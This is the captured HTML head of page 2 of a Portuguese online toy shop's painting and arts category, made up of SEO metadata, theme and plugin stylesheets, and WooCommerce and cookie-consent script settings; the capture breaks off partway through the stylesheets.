

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/?add_to_wishlist=16350&_wpnonce=33d1d3c23f
body_size: 29101
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oficinadidactica.pt/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pintura - Artes Plásticas Archives - Página 2 de 2 - Oficina Didáctica</title>
	<link rel="canonical" href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/" />
	<link rel="prev" href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pintura - Artes Plásticas Archives - Página 2 de 2 - Oficina Didáctica" />
	<meta property="og:url" content="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/" />
	<meta property="og:site_name" content="Oficina Didáctica" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/","url":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/","name":"Pintura - Artes Plásticas Archives - Página 2 de 2 - Oficina Didáctica","isPartOf":{"@id":"https://oficinadidactica.pt/#website"},"primaryImageOfPage":{"@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/#primaryimage"},"image":{"@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/#primaryimage"},"thumbnailUrl":"https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal.webp","breadcrumb":{"@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/#primaryimage","url":"https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal.webp","contentUrl":"https://oficinadidactica.pt/wp-content/uploads/2022/05/16-Blocos-de-Cera-de-Abelha-–-Caixa-Metal.webp","width":600,"height":600,"caption":"16 Blocos de Cera de Abelha – Caixa Metal"},{"@type":"BreadcrumbList","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oficinadidactica.pt/"},{"@type":"ListItem","position":2,"name":"Brinquedos","item":"https://oficinadidactica.pt/categoria-produto/brinquedos/"},{"@type":"ListItem","position":3,"name":"Pintura - Artes Plásticas"}]},{"@type":"WebSite","@id":"https://oficinadidactica.pt/#website","url":"https://oficinadidactica.pt/","name":"Oficina Didáctica","description":"Para as Crianças, o Melhor do Mundo! ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oficinadidactica.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Oficina Didáctica &raquo; Feed" href="https://oficinadidactica.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oficina Didáctica &raquo; Feed de comentários" href="https://oficinadidactica.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Oficina Didáctica &raquo; Pintura - Artes Plásticas Categoria" href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://oficinadidactica.pt/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oficinadidactica.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://oficinadidactica.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://oficinadidactica.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://oficinadidactica.pt/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-30346-css' href='https://oficinadidactica.pt/wp-content/uploads/elementor/css/post-30346.css?ver=1767925273' media='all' />
<link rel='stylesheet' id='elementor-post-31555-css' href='https://oficinadidactica.pt/wp-content/uploads/elementor/css/post-31555.css?ver=1767925273' media='all' />
<link rel='stylesheet' id='elementor-post-31535-css' href='https://oficinadidactica.pt/wp-content/uploads/elementor/css/post-31535.css?ver=1767925273' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://oficinadidactica.pt/wp-content/themes/hello-elementor-child/style.css?ver=1768527607' media='all' />
<link rel='stylesheet' id='hello-elementor-child-woocommerce-css' href='https://oficinadidactica.pt/wp-content/themes/hello-elementor-child/woocommerce.css?ver=1768527607' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://oficinadidactica.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://oficinadidactica.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/absites/view/frontend/assets/parallax.js" id="sistema-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ac2062","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#353535","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#191919","button_3_button_hover":"#141414","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#ffffff","button_7_button_hover":"#cccccc","button_7_link_colour":"#191919","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://oficinadidactica.pt/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" id="jquery-ui-js"></script>
<script id="update-cart-free-shipping-js-extra">
var update_cart_free_shippinge_params = {"ajaxurl":"https://oficinadidactica.pt/wp-admin/admin-ajax.php"};
//# sourceURL=update-cart-free-shipping-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/oficina-didactica/assets/js/update-cart-free-shipping.js?ver=6.9" id="update-cart-free-shipping-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://oficinadidactica.pt/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://oficinadidactica.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oficinadidactica.pt/wp-json/wp/v2/product_cat/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oficinadidactica.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://oficinadidactica.pt/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://oficinadidactica.pt/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://oficinadidactica.pt/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha 